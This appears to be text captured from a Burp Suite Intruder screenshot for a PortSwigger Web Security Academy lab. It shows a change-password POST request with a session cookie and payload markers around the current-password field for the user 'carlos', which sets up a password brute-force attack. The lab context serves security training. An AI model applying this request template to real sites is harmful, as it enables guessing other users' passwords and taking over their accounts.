 ? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a86006804a5518fc0daae40009d008f.web-security-academy.net Update Host header to match target
2 Host: 0a86006804a5518fc0daae40009d008f.web-security-academy.net
3 Cookie: session=kRfV4KtAu2KlpCJXU6HpYpNU6fQna9oC
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a86006804a5518fc0daae40009d008f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a86006804a5518fc0daae40009d008f.web-security-academy.net/my-account/change-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&current-password=§haha§&new-password-1=hehe&new-password-2=hehes
? Search... 0 matches